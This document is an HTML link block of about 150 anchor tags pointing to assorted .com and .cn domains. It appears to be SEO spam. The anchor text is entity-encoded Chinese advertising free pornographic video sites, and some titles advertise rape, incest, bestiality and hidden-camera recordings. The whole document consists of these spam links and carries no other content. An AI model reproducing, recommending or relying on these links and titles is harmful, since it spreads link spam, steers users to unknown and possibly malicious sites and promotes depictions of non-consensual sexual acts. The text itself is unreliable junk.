<a href="http://haibinhl.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://jinpaimeng.com" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;_</a>|
<a href="http://nbpsrq.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsguozhu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://1688ok.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xiao1000.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://ykjldq.cn" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://sh-weibai.com" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x7535;&#x5F71;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;
&#x6B27;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guangxijiaju.com" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x6CE2;&#x591A;
&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://361che.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://alicehostel.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xystyy.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jobatable.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://p8888t.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://aiyilucky.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://zymjsy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://nanafushi.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ie956.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiuyefood.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://suv888.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://hnlnd.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x7EFC;&#x5408;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x6210;</a>|
<a href="http://union521.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://syhaohan.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://szry919.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://9li8.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://hykjbpq.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://melintek.com" target="_blank">&#x6210; &#x4EBA;&#x5F71;&#x7247; &#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://100scg.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://5128686.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E0D;&#x5361;</a>|
<a href="http://5y57.com" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s-mark.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mine898.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzagly.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sznmgs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x4E00;&#x8272;www</a>|
<a href="http://lzjlys.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://xmld.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://1798mobi.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://xmmaq.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://114lyt.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;666</a>|
<a href="http://hhhtylfbj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x7981;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bid7.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7247;&#x64AD;&#x653E;</a>|
<a href="http://yinog.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://mjhzh.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xmcseo.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gddac.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://lydbmm.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhxhps.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gsnhh.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://itnxp.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://jr-model.cn" target="_blank">&#x9EC4;&#x8272;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nql918.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://tgqz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fengqiutc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://rtqseo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://jydey.cn" target="_blank">&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://sdinfinlon.com" target="_blank">&#x989D;&#x53BB;&#x9C81;97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://100scg.com" target="_blank">&#x9ED1;&#x4EBA;&#x7C97;&#x5927;&#x731B;&#x70C8;&#x8FDB;&#x51FA;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;</a>|
<a href="http://fx0532.com" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x56FD;&#x4EA7;</a>|
<a href="http://bioinit.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://szretex.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://liqinyi.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x7EFC;&#x5408;</a>|
<a href="http://ezhangtan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://xiaofangshuixiang.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://sylyey.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://whletao.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nvr03.cn" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://qilujian.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hebixl.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://365ddt.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://zqanju.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x533A;&#x4E13;&#x533A;</a>|
<a href="http://baotelong.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;app</a>|
<a href="http://91btsf.com" target="_blank">&#x56FD;&#x4EA7;&#x5F3A;&#x5977;&#x4F26;&#x5977;&#x7247;</a>|
<a href="http://xunlequ.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://sffkj8.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://flmei.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://guohuai114.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://xfzfw.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://hlpyx.com" target="_blank">&#x56FD;&#x4EA7;97&#x8272;&#x5728;&#x7EBF;|&#x65E5;&#x97E9;
&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sz-hengju.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kezeng888.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jobatable.com" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://yongjianwang.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
<a href="http://843v.com" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x7247;</a>|
<a href="http://fang9981.com" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://kuajing173.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://qq667.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cdinlove.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cdzikaow.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://syhnt.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://szshengqian.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzkhw.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://caozhanyun.com" target="_blank">&#x8272;&#x5077;&#x5077;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hhsou.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://hjychem.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://3456hh.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yingshibo.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x2164;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://heixinzhongjie.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://guangzhouqingyi.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfgacrs.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztanyue.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiangqiaoquan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://137966.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rmhzs.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ie956.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://happyws.com" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://91taoyou.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://znpack.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://qzlwsc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jxhjbx.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenqiucn.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>|
<a href="http://yufengzn.com" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tianjiepcb.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://lj17.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmyis.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://stganglong.com" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://ysy57.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://grtcp.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;91</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://620kb.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://miushui.com" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lsyungou.com" target="_blank">&#x221A;&#x6700;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x7F51;&#x5728;&#x7EBF;</a>|
<a href="http://yl3368.com" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://lygbs.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x5728;&#x7EBF;91</a>|
<a href="http://whwell.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://hzbybl.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x6A21;&#x5AE3;&#x7136;</a>|
<a href="http://hnlnd.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://njssgs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
